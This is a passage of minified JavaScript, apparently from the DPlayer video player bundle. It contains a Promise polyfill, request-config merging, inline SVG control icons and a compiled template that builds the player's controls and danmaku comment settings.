0!==t[e]&&(n[e]=t[e])}),i.forEach(["headers","auth","proxy"],function(a){i.isObject(t[a])?n[a]=i.deepMerge(e[a],t[a]):void 0!==t[a]?n[a]=t[a]:i.isObject(e[a])?n[a]=i.deepMerge(e[a]):void 0!==e[a]&&(n[a]=e[a])}),i.forEach(["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","maxContentLength","validateStatus","maxRedirects","httpAgent","httpsAgent","cancelToken","socketPath"],function(i){void 0!==t[i]?n[i]=t[i]:void 0!==e[i]&&(n[i]=e[i])}),n}},function(e,t,n){"use strict";function i(e){this.message=e}i.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},i.prototype.__CANCEL__=!0,e.exports=i},function(e,t,n){"use strict";e.exports=n(52)},function(e,t,n){"use strict";(function(e){var i=n(15);function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var o=setTimeout;function r(){}function s(e){if(!(this instanceof s))throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],h(e,this)}function l(e,t){for(;3===e._state;)e=e._value;0!==e._state?(e._handled=!0,s._immediateFn(function(){var n=1===e._state?t.onFulfilled:t.onRejected;if(null!==n){var i;try{i=n(e._value)}catch(e){return void u(t.promise,e)}c(t.promise,i)}else(1===e._state?c:u)(t.promise,e._value)})):e._deferreds.push(t)}function c(e,t){try{if(t===e)throw new TypeError("A promise cannot be resolved with itself.");if(t&&("object"===a(t)||"function"==typeof t)){var n=t.then;if(t instanceof s)return e._state=3,e._value=t,void d(e);if("function"==typeof n)return void h((i=n,o=t,function(){i.apply(o,arguments)}),e)}e._state=1,e._value=t,d(e)}catch(t){u(e,t)}var i,o}function u(e,t){e._state=2,e._value=t,d(e)}function d(e){2===e._state&&0===e._deferreds.length&&s._immediateFn(function(){e._handled||s._unhandledRejectionFn(e._value)});for(var t=0,n=e._deferreds.length;t<n;t++)l(e,e._deferreds[t]);e._deferreds=null}function p(e,t,n){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=n}function h(e,t){var n=!1;try{e(function(e){n||(n=!0,c(t,e))},function(e){n||(n=!0,u(t,e))})}catch(e){if(n)return;n=!0,u(t,e)}}s.prototype.catch=function(e){return this.then(null,e)},s.prototype.then=function(e,t){var n=new this.constructor(r);return l(this,new p(e,t,n)),n},s.prototype.finally=i.a,s.all=function(e){return new s(function(t,n){if(!e||void 0===e.length)throw new TypeError("Promise.all accepts an array");var i=Array.prototype.slice.call(e);if(0===i.length)return t([]);var o=i.length;function r(e,s){try{if(s&&("object"===a(s)||"function"==typeof s)){var l=s.then;if("function"==typeof l)return void l.call(s,function(t){r(e,t)},n)}i[e]=s,0==--o&&t(i)}catch(e){n(e)}}for(var s=0;s<i.length;s++)r(s,i[s])})},s.resolve=function(e){return e&&"object"===a(e)&&e.constructor===s?e:new s(function(t){t(e)})},s.reject=function(e){return new s(function(t,n){n(e)})},s.race=function(e){return new s(function(t,n){for(var i=0,a=e.length;i<a;i++)e[i].then(t,n)})},s._immediateFn="function"==typeof e&&function(t){e(t)}||function(e){o(e,0)},s._unhandledRejectionFn=function(e){"undefined"!=typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",e)},t.a=s}).call(this,n(34).setImmediate)},function(e,t,n){"use strict";t.a=function(e){var t=this.constructor;return this.then(function(n){return t.resolve(e()).then(function(){return n})},function(n){return t.resolve(e()).then(function(){return t.reject(n)})})}},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 32"><path d="M15.552 15.168q0.448 0.32 0.448 0.832 0 0.448-0.448 0.768l-13.696 8.512q-0.768 0.512-1.312 0.192t-0.544-1.28v-16.448q0-0.96 0.544-1.28t1.312 0.192z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 17 32"><path d="M14.080 4.8q2.88 0 2.88 2.048v18.24q0 2.112-2.88 2.112t-2.88-2.112v-18.24q0-2.048 2.88-2.048zM2.88 4.8q2.88 0 2.88 2.048v18.24q0 2.112-2.88 2.112t-2.88-2.112v-18.24q0-2.048 2.88-2.048z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 21 32"><path d="M13.728 6.272v19.456q0 0.448-0.352 0.8t-0.8 0.32-0.8-0.32l-5.952-5.952h-4.672q-0.48 0-0.8-0.352t-0.352-0.8v-6.848q0-0.48 0.352-0.8t0.8-0.352h4.672l5.952-5.952q0.32-0.32 0.8-0.32t0.8 0.32 0.352 0.8zM20.576 16q0 1.344-0.768 2.528t-2.016 1.664q-0.16 0.096-0.448 0.096-0.448 0-0.8-0.32t-0.32-0.832q0-0.384 0.192-0.64t0.544-0.448 0.608-0.384 0.512-0.64 0.192-1.024-0.192-1.024-0.512-0.64-0.608-0.384-0.544-0.448-0.192-0.64q0-0.48 0.32-0.832t0.8-0.32q0.288 0 0.448 0.096 1.248 0.48 2.016 1.664t0.768 2.528zM25.152 16q0 2.72-1.536 5.056t-4 3.36q-0.256 0.096-0.448 0.096-0.48 0-0.832-0.352t-0.32-0.8q0-0.704 0.672-1.056 1.024-0.512 1.376-0.8 1.312-0.96 2.048-2.4t0.736-3.104-0.736-3.104-2.048-2.4q-0.352-0.288-1.376-0.8-0.672-0.352-0.672-1.056 0-0.448 0.32-0.8t0.8-0.352q0.224 0 0.48 0.096 2.496 1.056 4 3.36t1.536 5.056z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 21 32"><path d="M13.728 6.272v19.456q0 0.448-0.352 0.8t-0.8 0.32-0.8-0.32l-5.952-5.952h-4.672q-0.48 0-0.8-0.352t-0.352-0.8v-6.848q0-0.48 0.352-0.8t0.8-0.352h4.672l5.952-5.952q0.32-0.32 0.8-0.32t0.8 0.32 0.352 0.8zM20.576 16q0 1.344-0.768 2.528t-2.016 1.664q-0.16 0.096-0.448 0.096-0.448 0-0.8-0.32t-0.32-0.832q0-0.384 0.192-0.64t0.544-0.448 0.608-0.384 0.512-0.64 0.192-1.024-0.192-1.024-0.512-0.64-0.608-0.384-0.544-0.448-0.192-0.64q0-0.48 0.32-0.832t0.8-0.32q0.288 0 0.448 0.096 1.248 0.48 2.016 1.664t0.768 2.528z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 21 32"><path d="M13.728 6.272v19.456q0 0.448-0.352 0.8t-0.8 0.32-0.8-0.32l-5.952-5.952h-4.672q-0.48 0-0.8-0.352t-0.352-0.8v-6.848q0-0.48 0.352-0.8t0.8-0.352h4.672l5.952-5.952q0.32-0.32 0.8-0.32t0.8 0.32 0.352 0.8z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 33"><path d="M6.667 28h-5.333c-0.8 0-1.333-0.533-1.333-1.333v-5.333c0-0.8 0.533-1.333 1.333-1.333s1.333 0.533 1.333 1.333v4h4c0.8 0 1.333 0.533 1.333 1.333s-0.533 1.333-1.333 1.333zM30.667 28h-5.333c-0.8 0-1.333-0.533-1.333-1.333s0.533-1.333 1.333-1.333h4v-4c0-0.8 0.533-1.333 1.333-1.333s1.333 0.533 1.333 1.333v5.333c0 0.8-0.533 1.333-1.333 1.333zM30.667 12c-0.8 0-1.333-0.533-1.333-1.333v-4h-4c-0.8 0-1.333-0.533-1.333-1.333s0.533-1.333 1.333-1.333h5.333c0.8 0 1.333 0.533 1.333 1.333v5.333c0 0.8-0.533 1.333-1.333 1.333zM1.333 12c-0.8 0-1.333-0.533-1.333-1.333v-5.333c0-0.8 0.533-1.333 1.333-1.333h5.333c0.8 0 1.333 0.533 1.333 1.333s-0.533 1.333-1.333 1.333h-4v4c0 0.8-0.533 1.333-1.333 1.333z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 33"><path d="M24.965 24.38h-18.132c-1.366 0-2.478-1.113-2.478-2.478v-11.806c0-1.364 1.111-2.478 2.478-2.478h18.132c1.366 0 2.478 1.113 2.478 2.478v11.806c0 1.364-1.11 2.478-2.478 2.478zM6.833 10.097v11.806h18.134l-0.002-11.806h-18.132zM2.478 28.928h5.952c0.684 0 1.238-0.554 1.238-1.239 0-0.684-0.554-1.238-1.238-1.238h-5.952v-5.802c0-0.684-0.554-1.239-1.238-1.239s-1.239 0.556-1.239 1.239v5.802c0 1.365 1.111 2.478 2.478 2.478zM30.761 19.412c-0.684 0-1.238 0.554-1.238 1.238v5.801h-5.951c-0.686 0-1.239 0.554-1.239 1.238 0 0.686 0.554 1.239 1.239 1.239h5.951c1.366 0 2.478-1.111 2.478-2.478v-5.801c0-0.683-0.554-1.238-1.239-1.238zM0 5.55v5.802c0 0.683 0.554 1.238 1.238 1.238s1.238-0.555 1.238-1.238v-5.802h5.952c0.684 0 1.238-0.554 1.238-1.238s-0.554-1.238-1.238-1.238h-5.951c-1.366-0.001-2.478 1.111-2.478 2.476zM32 11.35v-5.801c0-1.365-1.11-2.478-2.478-2.478h-5.951c-0.686 0-1.239 0.554-1.239 1.238s0.554 1.238 1.239 1.238h5.951v5.801c0 0.683 0.554 1.237 1.238 1.237 0.686 0.002 1.239-0.553 1.239-1.236z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 28"><path d="M28.633 17.104c0.035 0.21 0.026 0.463-0.026 0.76s-0.14 0.598-0.262 0.904c-0.122 0.306-0.271 0.581-0.445 0.825s-0.367 0.419-0.576 0.524c-0.209 0.105-0.393 0.157-0.55 0.157s-0.332-0.035-0.524-0.105c-0.175-0.052-0.393-0.1-0.655-0.144s-0.528-0.052-0.799-0.026c-0.271 0.026-0.541 0.083-0.812 0.17s-0.502 0.236-0.694 0.445c-0.419 0.437-0.664 0.934-0.734 1.493s0.009 1.092 0.236 1.598c0.175 0.349 0.148 0.699-0.079 1.048-0.105 0.14-0.271 0.284-0.498 0.432s-0.476 0.284-0.747 0.406-0.555 0.218-0.851 0.288c-0.297 0.070-0.559 0.105-0.786 0.105-0.157 0-0.306-0.061-0.445-0.183s-0.236-0.253-0.288-0.393h-0.026c-0.192-0.541-0.52-1.009-0.982-1.402s-1-0.589-1.611-0.589c-0.594 0-1.131 0.197-1.611 0.589s-0.816 0.851-1.009 1.375c-0.087 0.21-0.218 0.362-0.393 0.458s-0.367 0.144-0.576 0.144c-0.244 0-0.52-0.044-0.825-0.131s-0.611-0.197-0.917-0.327c-0.306-0.131-0.581-0.284-0.825-0.458s-0.428-0.349-0.55-0.524c-0.087-0.122-0.135-0.266-0.144-0.432s0.057-0.397 0.197-0.694c0.192-0.402 0.266-0.86 0.223-1.375s-0.266-0.991-0.668-1.428c-0.244-0.262-0.541-0.432-0.891-0.511s-0.681-0.109-0.995-0.092c-0.367 0.017-0.742 0.087-1.127 0.21-0.244 0.070-0.489 0.052-0.734-0.052-0.192-0.070-0.371-0.231-0.537-0.485s-0.314-0.533-0.445-0.838c-0.131-0.306-0.231-0.62-0.301-0.943s-0.087-0.59-0.052-0.799c0.052-0.384 0.227-0.629 0.524-0.734 0.524-0.21 0.995-0.555 1.415-1.035s0.629-1.017 0.629-1.611c0-0.611-0.21-1.144-0.629-1.598s-0.891-0.786-1.415-0.996c-0.157-0.052-0.288-0.179-0.393-0.38s-0.157-0.406-0.157-0.616c0-0.227 0.035-0.48 0.105-0.76s0.162-0.55 0.275-0.812 0.244-0.502 0.393-0.72c0.148-0.218 0.31-0.38 0.485-0.485 0.14-0.087 0.275-0.122 0.406-0.105s0.275 0.052 0.432 0.105c0.524 0.21 1.070 0.275 1.637 0.197s1.070-0.327 1.506-0.747c0.21-0.209 0.362-0.467 0.458-0.773s0.157-0.607 0.183-0.904c0.026-0.297 0.026-0.568 0-0.812s-0.048-0.419-0.065-0.524c-0.035-0.105-0.066-0.227-0.092-0.367s-0.013-0.262 0.039-0.367c0.105-0.244 0.293-0.458 0.563-0.642s0.563-0.336 0.878-0.458c0.314-0.122 0.62-0.214 0.917-0.275s0.533-0.092 0.707-0.092c0.227 0 0.406 0.074 0.537 0.223s0.223 0.301 0.275 0.458c0.192 0.471 0.507 0.886 0.943 1.244s0.952 0.537 1.546 0.537c0.611 0 1.153-0.17 1.624-0.511s0.803-0.773 0.996-1.297c0.070-0.14 0.179-0.284 0.327-0.432s0.301-0.223 0.458-0.223c0.244 0 0.511 0.035 0.799 0.105s0.572 0.166 0.851 0.288c0.279 0.122 0.537 0.279 0.773 0.472s0.423 0.402 0.563 0.629c0.087 0.14 0.113 0.293 0.079 0.458s-0.070 0.284-0.105 0.354c-0.227 0.506-0.297 1.039-0.21 1.598s0.341 1.048 0.76 1.467c0.419 0.419 0.934 0.651 1.546 0.694s1.179-0.057 1.703-0.301c0.14-0.087 0.31-0.122 0.511-0.105s0.371 0.096 0.511 0.236c0.262 0.244 0.493 0.616 0.694 1.113s0.336 1 0.406 1.506c0.035 0.297-0.013 0.528-0.144 0.694s-0.266 0.275-0.406 0.327c-0.542 0.192-1.004 0.528-1.388 1.009s-0.576 1.026-0.576 1.637c0 0.594 0.162 1.113 0.485 1.559s0.747 0.764 1.27 0.956c0.122 0.070 0.227 0.14 0.314 0.21 0.192 0.157 0.323 0.358 0.393 0.602v0zM16.451 19.462c0.786 0 1.528-0.149 2.227-0.445s1.305-0.707 1.821-1.231c0.515-0.524 0.921-1.131 1.218-1.821s0.445-1.428 0.445-2.214c0-0.786-0.148-1.524-0.445-2.214s-0.703-1.292-1.218-1.808c-0.515-0.515-1.122-0.921-1.821-1.218s-1.441-0.445-2.227-0.445c-0.786 0-1.524 0.148-2.214 0.445s-1.292 0.703-1.808 1.218c-0.515 0.515-0.921 1.118-1.218 1.808s-0.445 1.428-0.445 2.214c0 0.786 0.149 1.524 0.445 2.214s0.703 1.297 1.218 1.821c0.515 0.524 1.118 0.934 1.808 1.231s1.428 0.445 2.214 0.445v0z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M22 16l-10.105-10.6-1.895 1.987 8.211 8.613-8.211 8.612 1.895 1.988 8.211-8.613z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M27.128 0.38h-22.553c-2.336 0-4.229 1.825-4.229 4.076v16.273c0 2.251 1.893 4.076 4.229 4.076h4.229v-2.685h8.403l-8.784 8.072 1.566 1.44 7.429-6.827h9.71c2.335 0 4.229-1.825 4.229-4.076v-16.273c0-2.252-1.894-4.076-4.229-4.076zM28.538 19.403c0 1.5-1.262 2.717-2.819 2.717h-8.36l-0.076-0.070-0.076 0.070h-11.223c-1.557 0-2.819-1.217-2.819-2.717v-13.589c0-1.501 1.262-2.718 2.819-2.718h19.734c1.557 0 2.819-0.141 2.819 1.359v14.947zM9.206 10.557c-1.222 0-2.215 0.911-2.215 2.036s0.992 2.035 2.215 2.035c1.224 0 2.216-0.911 2.216-2.035s-0.992-2.036-2.216-2.036zM22.496 10.557c-1.224 0-2.215 0.911-2.215 2.036s0.991 2.035 2.215 2.035c1.224 0 2.215-0.911 2.215-2.035s-0.991-2.036-2.215-2.036zM15.852 10.557c-1.224 0-2.215 0.911-2.215 2.036s0.991 2.035 2.215 2.035c1.222 0 2.215-0.911 2.215-2.035s-0.992-2.036-2.215-2.036z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M27.090 0.131h-22.731c-2.354 0-4.262 1.839-4.262 4.109v16.401c0 2.269 1.908 4.109 4.262 4.109h4.262v-2.706h8.469l-8.853 8.135 1.579 1.451 7.487-6.88h9.787c2.353 0 4.262-1.84 4.262-4.109v-16.401c0-2.27-1.909-4.109-4.262-4.109v0zM28.511 19.304c0 1.512-1.272 2.738-2.841 2.738h-8.425l-0.076-0.070-0.076 0.070h-11.311c-1.569 0-2.841-1.226-2.841-2.738v-13.696c0-1.513 1.272-2.739 2.841-2.739h19.889c1.569 0 2.841-0.142 2.841 1.37v15.064z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M13.725 30l3.9-5.325-3.9-1.125v6.45zM0 17.5l11.050 3.35 13.6-11.55-10.55 12.425 11.8 3.65 6.1-23.375-32 15.5z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M19.357 2.88c1.749 0 3.366 0.316 4.851 0.946 1.485 0.632 2.768 1.474 3.845 2.533s1.922 2.279 2.532 3.661c0.611 1.383 0.915 2.829 0.915 4.334 0 1.425-0.304 2.847-0.915 4.271-0.611 1.425-1.587 2.767-2.928 4.028-0.855 0.813-1.811 1.607-2.869 2.38s-2.136 1.465-3.233 2.075c-1.099 0.61-2.198 1.098-3.296 1.465-1.098 0.366-2.115 0.549-3.051 0.549-1.343 0-2.441-0.438-3.296-1.311-0.854-0.876-1.281-2.41-1.281-4.608 0-0.366 0.020-0.773 0.060-1.221s0.062-0.895 0.062-1.343c0-0.773-0.183-1.353-0.55-1.738-0.366-0.387-0.793-0.58-1.281-0.58-0.652 0-1.21 0.295-1.678 0.886s-0.926 1.23-1.373 1.921c-0.447 0.693-0.905 1.334-1.372 1.923s-1.028 0.886-1.679 0.886c-0.529 0-1.048-0.427-1.556-1.282s-0.763-2.259-0.763-4.212c0-2.197 0.529-4.241 1.587-6.133s2.462-3.529 4.21-4.912c1.75-1.383 3.762-2.471 6.041-3.264 2.277-0.796 4.617-1.212 7.018-1.253zM7.334 15.817c0.569 0 1.047-0.204 1.434-0.611s0.579-0.875 0.579-1.404c0-0.569-0.193-1.047-0.579-1.434s-0.864-0.579-1.434-0.579c-0.529 0-0.987 0.193-1.373 0.579s-0.58 0.864-0.58 1.434c0 0.53 0.194 0.998 0.58 1.404 0.388 0.407 0.845 0.611 1.373 0.611zM12.216 11.79c0.691 0 1.292-0.254 1.8-0.763s0.762-1.107 0.762-1.8c0-0.732-0.255-1.343-0.762-1.831-0.509-0.489-1.109-0.732-1.8-0.732-0.732 0-1.342 0.244-1.831 0.732-0.488 0.488-0.732 1.098-0.732 1.831 0 0.693 0.244 1.292 0.732 1.8s1.099 0.763 1.831 0.763zM16.366 25.947c0.692 0 1.282-0.214 1.77-0.64s0.732-0.987 0.732-1.678-0.244-1.261-0.732-1.709c-0.489-0.448-1.078-0.671-1.77-0.671-0.65 0-1.21 0.223-1.678 0.671s-0.702 1.018-0.702 1.709c0 0.692 0.234 1.25 0.702 1.678s1.027 0.64 1.678 0.64zM19.113 9.592c0.651 0 1.129-0.203 1.433-0.611 0.305-0.406 0.459-0.874 0.459-1.404 0-0.488-0.154-0.947-0.459-1.373-0.304-0.427-0.782-0.641-1.433-0.641-0.529 0-1.008 0.193-1.434 0.58s-0.64 0.865-0.64 1.434c0 0.571 0.213 1.049 0.64 1.434 0.427 0.389 0.905 0.581 1.434 0.581zM24.848 12.826c0.57 0 1.067-0.213 1.495-0.64 0.427-0.427 0.64-0.947 0.64-1.556 0-0.57-0.214-1.068-0.64-1.495-0.428-0.427-0.927-0.64-1.495-0.64-0.611 0-1.129 0.213-1.555 0.64-0.428 0.427-0.642 0.926-0.642 1.495 0 0.611 0.213 1.129 0.642 1.556s0.947 0.64 1.555 0.64z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M16 23c-3.309 0-6-2.691-6-6s2.691-6 6-6 6 2.691 6 6-2.691 6-6 6zM16 13c-2.206 0-4 1.794-4 4s1.794 4 4 4c2.206 0 4-1.794 4-4s-1.794-4-4-4zM27 28h-22c-1.654 0-3-1.346-3-3v-16c0-1.654 1.346-3 3-3h3c0.552 0 1 0.448 1 1s-0.448 1-1 1h-3c-0.551 0-1 0.449-1 1v16c0 0.552 0.449 1 1 1h22c0.552 0 1-0.448 1-1v-16c0-0.551-0.448-1-1-1h-11c-0.552 0-1-0.448-1-1s0.448-1 1-1h11c1.654 0 3 1.346 3 3v16c0 1.654-1.346 3-3 3zM24 10.5c0 0.828 0.672 1.5 1.5 1.5s1.5-0.672 1.5-1.5c0-0.828-0.672-1.5-1.5-1.5s-1.5 0.672-1.5 1.5zM15 4c0 0.552-0.448 1-1 1h-4c-0.552 0-1-0.448-1-1v0c0-0.552 0.448-1 1-1h4c0.552 0 1 0.448 1 1v0z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M26.667 5.333h-21.333c-0 0-0.001 0-0.001 0-1.472 0-2.666 1.194-2.666 2.666 0 0 0 0.001 0 0.001v-0 16c0 0 0 0.001 0 0.001 0 1.472 1.194 2.666 2.666 2.666 0 0 0.001 0 0.001 0h21.333c0 0 0.001 0 0.001 0 1.472 0 2.666-1.194 2.666-2.666 0-0 0-0.001 0-0.001v0-16c0-0 0-0.001 0-0.001 0-1.472-1.194-2.666-2.666-2.666-0 0-0.001 0-0.001 0h0zM5.333 16h5.333v2.667h-5.333v-2.667zM18.667 24h-13.333v-2.667h13.333v2.667zM26.667 24h-5.333v-2.667h5.333v2.667zM26.667 18.667h-13.333v-2.667h13.333v2.667z"></path></svg>'},function(e,t){e.exports='<svg version="1.1" viewBox="0 0 22 22"><svg x="7" y="1"><circle class="diplayer-loading-dot diplayer-loading-dot-0" cx="4" cy="4" r="2"></circle></svg><svg x="11" y="3"><circle class="diplayer-loading-dot diplayer-loading-dot-1" cx="4" cy="4" r="2"></circle></svg><svg x="13" y="7"><circle class="diplayer-loading-dot diplayer-loading-dot-2" cx="4" cy="4" r="2"></circle></svg><svg x="11" y="11"><circle class="diplayer-loading-dot diplayer-loading-dot-3" cx="4" cy="4" r="2"></circle></svg><svg x="7" y="13"><circle class="diplayer-loading-dot diplayer-loading-dot-4" cx="4" cy="4" r="2"></circle></svg><svg x="3" y="11"><circle class="diplayer-loading-dot diplayer-loading-dot-5" cx="4" cy="4" r="2"></circle></svg><svg x="1" y="7"><circle class="diplayer-loading-dot diplayer-loading-dot-6" cx="4" cy="4" r="2"></circle></svg><svg x="3" y="3"><circle class="diplayer-loading-dot diplayer-loading-dot-7" cx="4" cy="4" r="2"></circle></svg></svg>'},function(e,t,n){var i=n(13);e.exports=function(e){"use strict";e=e||{};var t,a="",o=(arguments[1],e.video),r=e.options,s=i.$escape,l=e.tran,c=e.icons,u=e.index,d=i.$each;e.$value,e.$index;return a+='<div class="dplayer-mask"></div>\n<div class="dplayer-video-wrap">\n    ',t=n(1)(o),a+=t,a+="\n    ",r.logo&&(a+='\n    <div class="dplayer-logo">\n        <img src="',a+=s(r.logo),a+='">\n    </div>\n    '),a+='\n    <div class="dplayer-danmaku"',r.danmaku&&r.danmaku.bottm&&(a+=' style="margin-bottom:',a+=s(r.danmaku.bottm),a+='"'),a+='>\n        <div class="dplayer-danmaku-item dplayer-danmaku-item--demo"></div>\n    </div>\n    <div class="dplayer-subtitle"></div>\n    <div class="dplayer-bezel">\n        <span class="dplayer-bezel-icon"></span>\n        ',r.danmaku&&(a+='\n        <span class="dplayer-danloading">',a+=s(l("Danmaku is loading")),a+="</span>\n        "),a+='\n        <span class="diplayer-loading-icon">',a+=c.loading,a+='</span>\n    </div>\n</div>\n<div class="dplayer-controller-mask"></div>\n<div class="dplayer-controller">\n    <div class="dplayer-icons dplayer-comment-box">\n        <button class="dplayer-icon dplayer-comment-setting-icon" data-balloon="',a+=s(l("Setting")),a+='" data-balloon-pos="up">\n            <span class="dplayer-icon-content">',a+=c.pallette,a+='</span>\n        </button>\n        <div class="dplayer-comment-setting-box">\n            <div class="dplayer-comment-setting-color">\n                <div class="dplayer-comment-setting-title">',a+=s(l("Set danmaku color")),a+='</div>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',a+=s(u),a+='" value="#fff" checked>\n                    <span style="background: #fff;"></span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',a+=s(u),a+='" value="#e54256">\n                    <span style="background: #e54256"></span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',a+=s(u),a+='" value="#ffe133">\n                    <span style="background: #ffe133"></span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',a+=s(u),a+='" value="#64DD17">\n                    <span style="background: #64DD17"></span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',a+=s(u),a+='" value="#39ccff">\n                    <span style="background: #39ccff"></span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',a+=s(u),a+='" value="#D500F9">\n                    <span style="background: #D500F9"></span>\n                </label>\n            </div>\n            <div class="dplayer-comment-setting-type">\n                <div class="dplayer-comment-setting-title">',a+=s(l("Set danmaku type")),a+='</div>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-type-',a+=s(u),a+='" value="1">\n                    <span>',a+=s(l("Top")),a+='</span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-type-',a+=s(u),a+='" value="0" checked>\n                    <span>',a+=s(l("Rolling")),a+='</span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-type-',a+=s(u),a+='" value="2">\n                    <span>',a+=s(l("Bottom")),a+='</span>\n                </label>\n            </div>\n        </div>\n        <input class="dplayer-comment-input" type="text" placeholder="',a+=s(l("Input danmaku, hit Enter")),a+='" maxlength="30">\n        <button class="dplayer-icon dplayer-send-icon" data-balloon="',a+=s(l("Send")),a+='" data-balloon-pos="up">\n            <span class="dplayer-icon-content">',a+=c.send,a+='</span>\n        </button>\n    </div>\n    <div class="dplayer-icons dplayer-icons-left">\n        <button class="dplayer-icon dplayer-play-icon">\n            <span class="dplayer-icon-content">',a+=c.play,a+='</span>\n        </button>\n        <div class="dplayer-volume">\n            <button class="dplayer-icon dplayer-volume-icon">\n                <span class="dplayer-icon-content">',a+=c.volumeDown,a+='</span>\n            </button>\n            <div class="dplayer-volume-bar-wrap" data-balloon-pos="up">\n                <div class="dplayer-volume-bar">\n                    <div class="dplayer-volume-bar-inner" style="background: ',a+=s(r.theme),a+=';">\n                        <span class="dplayer-thumb" style="background: ',a+=s(r.theme),a+='"></span>\n                    </div>\n                </div>\n            </div>\n        </div>\n        <span class="dplayer-time">\n            <span class="dplayer-ptime">0:00</span> /\n            <span class="dplayer-dtime">0:00</span>\n        </span>\n        ',r.live&&(a+='\n        <span class="dplayer-live-badge"><span class="dplayer-live-dot" style="background: ',a+=s(r.theme),a+=';"></span>',a+=s(l("Live")),a+="</span>\n        "),a+='\n    </div>\n    <div class="dplayer-icons dplayer-icons-right">\n        ',r.video.quality&&(a+='\n        <div class="dplayer-quality">\n            <button class="dplayer-icon dplayer-quality-icon">',a+=s(r.video.quality[r.video.defaultQuality].name),a+='</button>\n            <div class="dplayer-quality-mask">\n                <div class="dplayer-quality-list">\n                ',d(r.video.quality,function(e,t){a+='\n                    <div class="dplayer-quality-item" data-index="',a+=s(t),a+='">',a+=s(e.name),a+="</div>\n                "}),a+="\n                </div>\n            </div>\n        </div>\n        "),a+="\n        ",r.screenshot&&(a+='\n        <div class="dplayer-icon dplayer-camera-icon" data-balloon="',a+=s(l("Screenshot")),a+='" data-balloon-pos="up">\n            <span class="dplayer-icon-content">',a+=c.camera,a+="</span>\n        </div>\n        "),a+='\n        <div class="dplayer-comment">\n            <button class="dplayer-icon dplayer-comment-icon" data-balloon="',a+=s(l("Send danmaku")),a+='" data-balloon-pos="up">\n                <span class="dplayer-icon-content">',a+=c.comment,a+="</span>\n            </button>\n        </div>\n        ",r.subtitle&&(a+='\n        <div class="dplayer-subtitle-btn">\n            <button class="dplayer-icon dplayer-subtitle-icon" data-balloon="',a+=s(l("Hide subtitle")),a+='" data-balloon-pos="up">\n                <span class="dplayer-icon-content">',a+=c.subtitle,a+="</span>\n            </button>\n        </div>\n        "),a+='\n        <div class="dplayer-setting">\n            <button class="dplayer-icon dplayer-setting-icon" data-balloon="',a+=s(l("Setting")),a+='" data-balloon-pos="up">\n                <span class="dplayer-icon-content">',a+=c.setting,a+='</span>\n            </button>\n            <div class="dplayer-setting-box">\n                <div class="dplayer-setting-origin-panel">\n                    <div class="dplayer-setting-item dplayer-setting-speed">\n                        <span class="dplayer-label">',a+=s(l("Speed")),a+='</span>\n                        <div class="dplayer-toggle">',a+=c.right,a+='</div>\n                    </div>\n                    <div class="dplayer-setting-item dplayer-setting-loop">\n                        <span class="dplayer-label">',a+=s(l("Loop")),a+='</span>\n                        <div class="dplayer-toggle">\n                            <input class="dplayer-toggle-setting-input" type="checkbox" name="dplayer-toggle">\n                            <label for="dplayer-toggle"></label>\n                        </div>\n                    </div>\n                    <div class="dplayer-setting-item dplayer-setting-showdan">\n                        <span class="dplayer-label">',a+=s(l("Show danmaku")),a+='</span>\n                        <div class="dplayer-toggle">\n                            <input class="dplayer-showdan-setting-input" type="checkbox" name="dplayer-toggle-dan">\n                            <label for="dplayer-toggle-dan"></label>\n                        </div>\n                    </div>\n                    <div class="dplayer-setting-item dplayer-setting-danunlimit">\n                        <span class="dplayer-label">',a+=s(l("Unlimited danmaku")),a+='</span>\n                        <div 